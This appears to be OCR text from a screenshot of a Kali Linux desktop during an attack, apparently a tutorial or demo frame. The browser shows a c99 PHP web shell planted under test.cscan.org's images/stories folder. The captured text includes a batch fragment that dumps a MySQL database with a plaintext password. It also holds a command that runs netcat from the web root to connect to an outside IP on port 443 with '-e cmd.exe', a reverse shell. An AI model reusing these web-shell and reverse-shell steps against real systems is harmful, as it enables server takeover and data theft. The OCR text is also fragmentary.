 Applications
Places
Iceweasel
Thu 11:06
1
test.cscan.org - phpshell - Iceweasel
File Edit
test.cscan.org - phpshell
Welcome to the Fron...
test.cscan.org/images/stories/c99.php?act=f&f=mysql
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
}:
Med
Con
Tunnel
}:
Med
Con
Tunnel
Con
IPv
:60fb
Def
:6301
C:\Use
@set dbpass=root
@echo Dumping blog
@"C:\Program Files (x86)\MySQL\MySQL Server 5.5\bin\mysqldump.exe" --user=%dbuser% --passwor
error="C:\Backup\dumperrors.txt" > "C:\Backup\blog.%backupdate%.sql"
START c:\inetpub\wwwroot\images\stories\nc 141.163.37.176 443 -e cmd.exe
:: Command execute::
Enter:
Select:
Execute
Execute
:: Shadow's tricks :D ::